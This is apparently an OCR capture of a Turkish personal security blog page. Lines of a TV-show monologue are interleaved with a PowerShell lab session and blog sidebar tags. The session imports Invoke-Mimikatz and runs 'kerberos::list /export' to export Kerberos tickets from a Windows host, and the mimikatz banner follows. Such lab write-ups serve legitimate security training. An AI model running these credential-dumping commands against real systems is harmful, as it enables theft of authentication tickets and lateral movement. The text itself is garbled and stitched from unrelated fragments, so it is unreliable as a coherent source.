
Bireysel Çöplüğüm – Hello Friend
Şimdi mimikatz ile biletleri export edelim.
That’s lame. Maybe I should give you a name. But that’s a slippery slope.
You’re only in my head. We have to remember that. Shit. It’s actually
PS C:\Users\student130\Desktop\tickets> 
happened. I’m talking to an imaginary person. What I’m about to tell you
Import-Module C:\ad\Invoke-Mimikatz.ps1

is top secret. A conspiracy bigger than all of us. There’s a powerful group
PS C:\Users\student130\Desktop\tickets> 
of people out there that are secretly running the world. I’m talking about
Invoke-Mimikatz -Command '"kerberos::list 
the guys no one knows about. The guys that are invisible. The top one
/export"'

percent of the top one percent.
The guys that play God without
permission.
And now I think they’re following me.
  .#####.   mimikatz 2.1.1 (x64) built on Nov 
29 2018 12:37:56

 .## ^ ##.  "A La Vie, A L'Amour" - (oe.eo) 
** Kitten Edition **

 ## / \ ##  /*** Benjamin DELPY `gentilkiwi` 
( 
benjamin@gentilkiwi.com
 )

Etiketler
 ## \ / ##       > 
http://blog.gentilkiwi.com/mimikatz

Abstract
apache
ArrayList
 '## v ##'       Vincent LE TOUX             
( 
vincent.letoux@gmail.com
 )

base
AS-REP Roasting
ASREPRoast
  '#####'        > http://pingcastle.com / 
c#
http://mysmartlogon.com   ***/

base class
buffer overflow
C# 2.0